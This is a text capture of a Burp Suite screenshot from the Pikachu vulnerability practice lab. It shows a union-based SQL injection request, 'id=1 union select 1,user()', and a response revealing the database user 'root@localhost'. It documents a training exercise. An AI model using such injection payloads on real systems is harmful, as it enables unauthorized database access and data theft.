 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,user()--+&submit=1
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: root@localhost